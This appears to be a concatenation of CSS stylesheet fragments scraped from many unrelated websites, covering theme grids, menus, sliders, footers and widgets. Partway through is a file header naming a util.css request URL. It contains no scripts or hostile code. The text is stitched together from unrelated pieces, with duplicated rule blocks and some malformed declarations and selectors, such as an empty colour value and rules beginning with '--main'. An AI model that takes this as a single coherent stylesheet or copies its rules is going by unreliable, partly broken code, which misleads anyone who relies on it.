.custom-logo-link, .site-title, .site-description{float:left;}


div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}


#intro .intro-content .btn-get-started, #intro .intro-content .btn-projects {
  font-family: "Raleway", sans-serif;
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 1px;
  display: inline-block;
  padding: 10px 32px;
  border-radius: 2px;
  transition: 0.5s;
  margin: 10px;
  color: #fff;
}


#intro .intro-content .btn-projects {
  background: #50d8af;
  border: 2px solid #50d8af;
}


#intro .intro-content .btn-projects:hover {
  background: none;
  color: #50d8af;
}

.td_social_type .td_social_info {
  padding: 0 0 0 9px;
  position: relative;
  top: -12px;
}

.td-social-boxed .td_social_info {
  font-size: 17px;
  top: 0;
  
}

.td-social-style3 .td_social_type .td_social_info {
  top: -15px;
}

.td-social-style4 .td_social_type .td_social_info {
  top: -15px;
}

.td-social-style9 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  
}

.td-social-style10 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  
}
#main-content-front{width:790px;padding:15px 37px 0 15px;}
.img-fl{float:left;}
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
 #pg-363-0 , #pg-363-1 , #pg-363-2 , #pg-363-3 , #pg-363-4 , #pg-363-5 , #pg-363-6 , #pg-363-7 , #pg-363-8 , #pl-363 .so-panel , #pl-363 .so-panel:last-child { margin-bottom:0px }
 #pl-w5b142e34c0cd3 .so-panel , #pl-w5b142e34c0cd3 .so-panel:last-child { margin-bottom:0px }
.icon-104-logo .path3:before{content:"\e904";margin-left:-2.169921875em;color:#1a171b}




.clear { clear:both; }
.fl-photo-img-svg {width: 100%;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

  .col-md-3 {
    width: 25%;
  }
div#loginbox
img.logo{float:right;margin:12px
4px 0 0}
.mp__expanded .mp__playlist span.song{flex:0 1 auto;overflow:hidden}
.mp__expanded .mp__playlist span.song .song__artist{display:block;font-size:.75rem;line-height:1.6;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.mp__expanded .mp__playlist span.song .song__name{display:block;font-size:.875rem;line-height:1.8;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}


    .mobile_menu_wrapper li.menu-item-has-children:before {
        position: absolute;
        right: 34px;
        top: 14px;
        content: "\f105";
        display: block;
        font-size: 14px;
        color: #fff;
        font-weight: normal;
        line-height: 21px;
        font-family: 'FontAwesome';
        background: none !important;
    }


    .mobile_menu_wrapper li.current-menu-parent.menu-item-has-children.showsub:before,
    .mobile_menu_wrapper li.menu-item-has-children.showsub:before {
        content: "\f107";
    }

.utility-area li.utility-item__search a {
  color: #f0ad3b;
}
.font_lus64zd9m, [data-font="font_lus64zd9m"], [data-font="font_lus64zd9m"] li a, #content-holder h1, #content-holder h2, #content-holder h3, #content-holder p, #content-holder li {font-family: "unitext", sans-serif;font-weight: 300;font-style: normal;}


.td-pb-row {
  *zoom: 1;
  margin-right: -24px;
  margin-left: -24px;
  position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: '';
}

.td-pb-row:after {
  clear: both;
}


.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  
  
  
  position: relative;
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
  padding-left: 0;
  padding-right: 0;
}

  .td-pb-row,
  .td-block-row {
    margin-right: -20px;
    margin-left: -20px;
  }

.td-post-template-10 .td-container .td-pb-row {
  padding-top: 48px;
}

.wrapper{margin:0 auto;position:relative;}

header .wrapper{height:100%}


.page-id-390 .list_block.type_article.a2.column_amt_4.landscape_4_3.small.xsmall.not_well.tsidesign_full_span {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
}



.home #container .section .list_block.type_article.a3.column_amt_1.large {  
  margin-bottom: 0 !important; }
.ptp-col{padding-left:.4em;padding-right:.4em;display:inline-block;vertical-align:top;white-space:normal}


.sw-topper {
  position: relative;
  top: 0;
  width: 28px;
  height: 3px;
  background: #000;
  border: none;
  border-radius: 4px 4px 4px 4px;
  -webkit-transition: -webkit-transform 0.5s, top 0.2s;
          transition: transform 0.5s, top 0.2s;
  display: block; }


.sandwich.active .sw-topper {
  top: 9px;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.td-block-span5 {
  width: 41.66666667%;
}

.wpls-logo-showcase .wpls-logo-cnt.slick-slide{margin:0 5px;}

.wpls-logo-showcase .wpls-logo-cnt.slick-slide img{display:inline-block !important; max-height:250px; max-width:100%; box-sizing: border-box; padding:10px; border:1px solid #f1f1f1; box-shadow:none !important }

.sliderimage_hide_border .wpls-logo-cnt.slick-slide img{padding:0px; border:0px solid #f1f1f1;}
.gallery__product__image{width:100%;height:auto;margin-bottom:15px}
.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}
.et_close_search_field:after{color:#7f7f7f!important}
#et-secondary-nav li.menu-item-5983 .sub-menu{background-color:#00adac;width:113px;padding:0}
#et-secondary-nav li.menu-item-5983 .sub-menu li{padding:0;text-align:center}
#et-secondary-nav li.menu-item-5983 .sub-menu li a{padding-left:0;padding-right:0}
#mobile_menu li.language-selector,#mobile_menu li.menu-item-5983,#mobile_menu li.menu-item-5985,#mobile_menu li.menu-item-6834,#mobile_menu li.menu-item-5961,#mobile_menu li.menu-item-5984{display:none!important}


			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}


			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}


			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

.clearfix:before,
.clearfix:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}

.clearfix:after {
    clear: both
}


.clearfix {
    zoom: 1
}
body .widget.clearfix-desktop{clear:both}
body .widget.clearfix-tablet{clear:both}
body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}
body .widget.clearfix-mobile{clear:both}
.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}
.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:50px 0 0 0}
.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:41px 0 41px 0!important}


#the_header .logo-variation.logo-variation-header .logo-slot img{
  max-height: 13rem !important;
}
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only ~ .form-control-feedback{top:0}
.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}
.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}

.slidedeck-overlays.left {
	padding-left: 27px;
	padding-right: 0;
	text-align: left;
	right: auto;
}

.sd2-overlays-open .slidedeck-overlays.left { padding-left: 0; }

.slidedeck-overlays.left .slidedeck-overlays-showhide {
	right: auto;
	left: 0;
	border-left: none;
    border-right: 1px solid #222;
}

.slidedeck-overlays.left .slidedeck-overlays-wrapper {
	left: 29px;
	right: auto;
}

.sd2-overlays-open.left .slidedeck-overlays-wrapper { left: 0; }


        #popup_countdown 
        {
    	color: ;
    	width: 100%;
    	padding-top: 0px ;
    	padding-bottom:0px ;
    	background-color: #2CAC21;
    	height: 0px ;
    	overflow: hidden;
    	position:absolute;
    	bottom:0px;
    	left:0px;
    	border-bottom-left:8px;
    	border-bottom-right:8px;
        }
.main-container{color:#333;}
.dailyshot-container a:hover,.main-container a:hover,footer a:hover,#fixed-menu-max a:hover,#mobile-max a:hover,a:visited{color:#009df5;}
.main-container  a,.right-column a{color:#2A78B8;}
.main-container a:hover,.right-column a:hover{color:#009df5;}
.middle-column p a,.middle-column li a,.middle-column h2 a,.right-column p a,.right-column div a,.right-column li a,.middle-column div a,.middle-column td a,.main-container td a,#skip-link a,.quicktabs_main h4 a,.node-facultyprofile a,.left-column p a{text-decoration:underline;color:#002776;}
body,#navbar .navbar-collapse.collapse,.main-container,ol.breadcrumb{background-color:#fff !important;}

	
		.title-page01 * {  font-size:2.4em; font-weight: normal; color:#6bc2d3; text-transform:uppercase; padding:0px 0px 0px 2px;}
.site-footer .footer-bottom{width:100%;background:#4eaab9;float:left;padding-top:18px}
.site-footer .footer-bottom p{font-size:15px;color:#fff;text-align:center}
.pm-util .pm-util-padding{margin:0 auto;width:960px}
#l-header #header-nav #nav-inner #nav-sub #sub-link{font-size:0;font-weight:700;letter-spacing:-.4em;text-transform:uppercase}

.services-menu {
	width: 13%;
}

.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}


.view-header {
    position: relative;
}
.post__body{max-width:1400px;margin:0 auto}
.post__body-margin{margin:0 auto 124px}
.post__body-inner{margin:0 9.28%}


#hd, #tnb ul, #wrapper, #container_wr, #container{
    min-width: 320px;
    width: 100%;
    max-width: 680px;
}


#container, #container_wr{min-width:300px;}

#container:after{
    display:block;
    clear:both;
    content:"";
}

#container{margin-bottom:0px;margin-top: 0px;}

.bd-layoutcolumn-151 {
  position: relative;
}
h3.twit-feed.buzz-social{font-size:1.5rem;font-weight:700;border-bottom:3px solid #840000;text-align:center;text-shadow:1px 0 1px #000;color:#840000}
#g-mainbar h3.twit-feed{text-align:center;color:#840000;border-bottom:3px solid #840000;text-shadow:1px 0 1px #000}
.col-md-5{width:41.66667%}

.cff-wrapper:after{content:"";display:table;clear:both}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}
.col-sm-9{width:75%}
.icon-desktop:before{content:"\f108";}


.appeal-list {
  margin: 0 auto;
  max-width: 1000px;
}


.appeal-list li {
  line-height: 0;
}


.appeal-list li img {
  width: 100%;
}
.delimiter{clear:both;}

.site-info span[role=separator] {
	padding: 0 0.3em 0 0.6em;
}

.site-info span[role=separator]::before {
	content: '\002f';
}

.social-footer {
	
	margin-top: 20px;
	
	
}
div.product div.images div.thumbnails a.first{clear:both}
ul.products li.first{clear:both}

#sfw-respond h3#sfw-reply-title{font-size:1.142857143rem;line-height:1.5}

#sfw-respond h3#sfw-reply-title #cancel-comment-reply-link{margin-left:.714285714rem;font-weight:400;font-size:.857142857rem}


.callout-with-image--inside {
	position: relative;
	padding: 30px;
	z-index: 1;
}

.ndlc__halfbox {
	display: block;
	float: left;
	width: 100%;
	max-width: 450px;
	margin: 70px 0;
	text-align: center;
}

.content .ndlc__halfbox img {
	width: auto;

}

.ndlc__halfbox--sec {
	max-width: 520px;
	height: 550px;
	position: relative;
	text-align: left;
}

.ndlc__halfbox--th {
	max-width: 520px;
	position: relative;
	text-align: left;
	margin-bottom: 80px;
}


#content .nocomments, #content .nocomments2 {
	margin-bottom: 0;
}
 .nocomments, .nocomments2 {display:none;}


.intro-article .slider .jcarousel-container,
.intro-article .slider li,
.intro-article .slider .jcarousel-clip,
.intro-article .slider {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
}


.intro-article-b .slider {
	position: relative;
	width: 588px;
	height: 100%;
	overflow: hidden;
}


.intro-article .slider li {
	float: left;
}


	.slider {
		background: white;
	}
.header #logo{display:block;margin:0;text-align:center}
.ie7 #header #logo,.ie8 #header #logo{display:block;float:left;margin:20px 20px 0 0}
#logo{text-align:center;max-height:53px}
#logo img{vertical-align:baseline;max-height:46px;margin:0 auto;float:left;margin-left:2px}
.header .site-logo{display:table-cell;vertical-align:middle}
.header .site-logo img{max-height:100px}
.site-logo,.site-logo a{display:block;overflow:hidden;line-height:78px;height:78px}
.page-node-557 div.site-logo{margin-top:20px}
.page-node-557 .site-logo{text-align:center}
#header .site-logo,#header .site-logo a{width:140px;line-height:40px;height:48px}
.site-logo{padding-left:0;margin-left:15px}
.menu-item-has-children.open .sub-menu a span:after{content:""}
.menu-item-has-children .sub-menu a span:after{content:""}

.logo-slider .box-banners{height:70px;margin:0;}

.logo-slider .box-banners .box-banner{float:left;width:165px;margin:auto;}

.logo-slider .box-banners .box-banner img{width:auto;display:inline;text-align:center;}

.logo-slider .box-banners.owl-carousel .box-banner{float:none;width:auto;}

.box-banners{margin:0 0 15px;}

.box-banners:last-child{margin-bottom:0;}

.text_cart{
    color: #4B4B4B;
    display: inline-block;
    font-size: 15px;
    line-height: 20px;
    margin-left: 5px;
    margin-top: 5px;
    text-align: left;
    vertical-align: top;
    width: 101px;
}

.text_cart span{
    color: #499fa1;
    font-size: 22px;
}

.sp-image-container {
  overflow: hidden;
}

.sp-image {
  position: relative;
  display: block;
  border: none;
}

.slider-pro img.sp-image,
.slider-pro img.sp-thumbnail {
  max-width: none;
  max-height: none;
  border: none!important;
  border-radius: 0!important;
  padding: 0!important;
  -webkit-box-shadow: none!important;
  -mox-box-shadow: none!important;
  box-shadow: none!important;
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -o-transition: none;
}

.module_row_2 .module_column_1.tb_110_column.module_column{background-repeat: repeat; background-attachment: scroll; background-position: center center; }

	.forum_blog_bg2 {
		background-color: white;
	}
.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}
.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}
.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}


    .mobile_menu_wrapper li.menu-item-has-children:before {
        position: absolute;
        right: 34px;
        top: 14px;
        content: "\f105";
        display: block;
        font-size: 14px;
        color: #fff;
        font-weight: normal;
        line-height: 21px;
        font-family: 'FontAwesome';
        background: none !important;
    }


    .mobile_menu_wrapper li.current-menu-parent.menu-item-has-children.showsub:before,
    .mobile_menu_wrapper li.menu-item-has-children.showsub:before {
        content: "\f107";
    }
#om-menu-mega-menu .om-maximenu-content .block.first{width:385px;float:left;padding:10px 0 30px;}
.homebox.half.first{border-right:1px solid #e3e3e3;margin-right:0;padding-right:15px;}
#om-menu-mega-menu li .om-maximenu-content .block.first{width:41.4%;text-align:center;}
#om-menu-mega-menu li .om-maximenu-content .block.first img{width:80%;}
#om-menu-mega-menu .leaf-bookstore.leaf-role-anonymous-user .om-maximenu-content .block.first{display:block;}

#footer .f_center{ width:950px; margin:0 auto;color:#ffffff;}

#footer .f_center a{color:#ffffff;}

#middle-panel{width:470px;height:auto;margin:0 0px 0 0px;padding:0px;float:left;border:solid 0px yellow;}

#main,.header,#top_Nav,#topnav,#middle-panel,#twopanel,#news,.cars-section-2,#new-car-table1,.new-car-table,.car-section-inner{width:100%;}
#menu-header-menu{font-size:0;text-align:right}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}
.menu{list-style:none;padding:0;margin:0}
.menu-legal-menu-container{clear:left;float:left}
#menu-sitemap li.menu-item-has-children{margin-bottom:15px}
.menu-social-container{float:right;padding-top:12px}
.menu-utility-container{float:right}


.footer-bottom__left { display: inline-block; }
.c-pop-modal__count .line{position:absolute;width:100%;height:1px;top:52%;left:0;background:#95bce4;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 0 rgba(255,255,255,.2);z-index:5}


.address p span, .address p em {
     float: none!important;
}


.address {
width:100%;
display:block;
font-family:Arial, Helvetica, sans-serif;
}


.address p {
font-size:11px;
color:#fff;
line-height:16px;
display:block;
}


.address p.brd {
padding-bottom:8px;
display:block;
border-bottom:#6d6d6d dotted 1px;
margin-bottom:8px;
}


.address p span {
float:left;
margin-right:10px;
display:inline-block;
}


.address p em {
font-style:normal;
float:left;
display:inline-block;
width:220px;
}

.address a
{
    color: #e6b658
}

.f-36 {
  font-size: 36px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-12{width:100%}
.testimonials.bg-dark .col-sm-12.text-center h2,.testimonials.bg-dark .col-sm-12.text-center p,.testimonials.bg-dark .slick-arrow i{color:#fff!important}

		.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; }
 .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.mast-onair .amp-onair-widget .amp-onair-show-image{float:left;margin-right:2%}
.mast-onair .amp-onair-widget .amp-onair-show-image-img{max-height:62px;max-width:92px}
.center-block{display:block;margin-right:auto;margin-left:auto}

.smart_pdbox .smart_harga p,.single .smart_harga p{margin:0;padding:0!important}

.smart_pdbox .smart_harga,.single .smart_harga{height:40px;padding:0 10px;height:40px;padding:0 10px;margin-bottom:-71px;text-align:left}

.mk-shortcode-heading.mk-fancy-title {
  margin-bottom: 18px;
  font-weight: bold !important;
  font-size: 14px !important;
}

.mk-shortcode-heading.mk-fancy-title.pattern-false {
  background: none !important;
}

.mk-shortcode-heading.mk-fancy-title.pattern-false span {
  background: none !important;
}

.mk-shortcode-heading.mk-fancy-title span {
  padding-right: 8px;
}

.abs{position:absolute;}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:28px;}

.last-button-link-a a {padding-top: 6px !important;}


.button-link-a, .button-link-a:focus, .button-link-a:hover, .button-link-a:after, .last-button-link-a, .last-button-link-a:focus, .last-button-link-a:hover, .last-button-link-a:after {background-color: transparent !important;}


#wrapper1 {
height: 300px;
position: relative;
border-top: 20px solid black;
margin-bottom: -280px;
background: #b0cf51; 
background: -moz-linear-gradient(top, #b0cf51 1%, #448c1c 99%, #448c1c 99%, #29241f 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#b0cf51), color-stop(99%,#448c1c), color-stop(99%,#448c1c), color-stop(100%,#29241f)); 
background: -webkit-linear-gradient(top, #b0cf51 1%,#448c1c 99%,#448c1c 99%,#29241f 100%); 
background: -o-linear-gradient(top, #b0cf51 1%,#448c1c 99%,#448c1c 99%,#29241f 100%); 
background: -ms-linear-gradient(top, #b0cf51 1%,#448c1c 99%,#448c1c 99%,#29241f 100%); 
background: linear-gradient(to bottom, #b0cf51 1%,#448c1c 99%,#448c1c 99%,#29241f 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0cf51', endColorstr='#29241f',GradientType=0 ); 
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-4{width:33.33333333%}


.post-list h2.title{font-size:22px;margin:0 0 0 80px;position:relative;z-index:1;overflow:hidden;}

.post-list h2.title a{padding:0 10px 0 0;}

.post-list  h2.title{font-size:16px;margin:0;line-height:30px;height: 26px;overflow:hidden;}

.arrow,#footer .links_adlink,.post-list  h2.title:before,.post-list  h2.title:after,#header:before,.post-list .icon:after{display:none;}
.social_menu .menu-item{display:table-cell}

.site-nav--standard .dropdown-menu,
.site-nav--standard .menu-item {
    color: inherit;
    background: inherit;
}

.dropdown-menu .menu-item {
    display: block;
    margin: 0 !important;
    padding: 0;
}
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}
.vc_column-inner::after{clear:both}


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/drug/avana-super/util.css
body_size: 3893
content:

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  zoom: 1;
}

.container:before,
.container:after {
  content: " ";
  display: table;
}

.container:after {
  clear: both;
}

.container .jumbotron {
  border-radius: 6px;
}

.jumbotron .container {
  max-width: 100%;
}

  .container-fluid {
    max-width: 970px;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
  }

.navbar-header .container { padding: 0 20px 0 20px !important; }

.container .contenido { padding: 0 !important; }
#get_current_projects .project_wrap #current-projects .owl-item .project .textwrap .content_row_wp .img{margin-right:10px;width:18px}


#copyright {
	clear:both;				
	padding:1.4% 3.2%;
	background:#111;
	border-top:#333 1px solid;
	border-top:rgba(255, 255, 255, .145) 1px solid;
	color:#CCC; 
	font-weight:300;
}


#copyright p {
	margin:0;
}


#copyright a {
	color:#7597B9;
	text-decoration:none;
}


#copyright a:hover {
	color:#d54e21;
}

	.auto-style7 {
		text-align: left;
	}


.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem;
  padding-bottom: 0;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}


.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.banner-home .banner-panel,.banner-interior .banner-panel{width:100%;height:100%;position:absolute;z-index:4;overflow:hidden}


div#blackbackground {
	background-image:none;
}

.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
  padding: 0;
  overflow: visible !important;
}

  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_col-"] {
    width: 100%;
    float: none;
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
.wpb_content_element,.wpb_row{margin-bottom:0!important}


.wb {
 font-family: Verdana, Arial, Helvetica, sans-serif;    
 font-size: 10px;
 font-weight: bold;
 text-decoration: none;
 white-space: nowrap;
 color: #FFFFFF;
}

A.wb {
 font-family: Verdana, Arial, Helvetica, sans-serif;    
 font-size: 10px;
 font-weight: bold;
 text-decoration: none;
 white-space: nowrap;
 color: #FFFFFF;
}

A.wb:visited {
 font-size: 10px;
 text-decoration: none;
 color: #FFFFFF;
}

A.wb:hover {
 font-size: 10px;
 text-decoration: underline;
 color: #FFFFFF;
}










.main {
	margin:0;
	padding:0;
}
--main,.highlight-title{-ms-flex-align:baseline;align-items:baseline;display:-ms-flexbox;display:flex;font-size:32px;letter-spacing:-.5px;line-height:1.09}
--main a,.highlight-title a{text-decoration:none}
.page-template-template-fashion-products .promotions-module__info .highlight-title,.page-template-template-lifestyle .promotions-module__info .highlight-title{display:inline-block;position:absolute;top:30px}






.post { padding: 20px 30px; background: transparent; }


.post .title { float: left; width: 600px; }
.l-main-h{margin:0 auto}
.l-canvas.sidebar_none .l-main-h{max-width:none}
.header_hor .l-subheader-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blogpost-body{max-width:1140px}


#content-side {
	background-repeat: repeat-y;
}

    .social_list {
      text-align: center;
    }

      .social_list li {
        display: inline-block;
        padding: 0 20px;
        margin-top: 20px;
      }

      .social_list li a {
        display:block;
    width:26px;
    font-size: 25px;
        color: #ccc;
      }

      .social_list li a:hover {
        color: #ffb60b;
      }

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}

.brand_name {
  overflow: hidden;
  color: #242424;
}


.wpex-widget-recent-posts li .date {
    color: #666;
}
.calendar thead .title{font-weight:700;text-align:center;background:#333;color:#fff;padding:2px}

.sub-menu .menu-item-has-children:after { color: #fff }



.tw-widget-event-listing .tw-widget-event {
    clear: both;
}


.tw-widget-event-listing .tw-event-image {
    float: left;
}

.tw-widget-event-listing .tw-event-name {
    clear:both;
}


a.alignnone {
   display: inline-block;
}


a.alignleft,
a.alignnone,
a.alignright {
   max-width: 100%;
}


img.centered,
.aligncenter, .alignnone {
   display: block;
   margin: 0 auto 10px;
}


img.alignnone {
   margin-bottom: 12px;
}
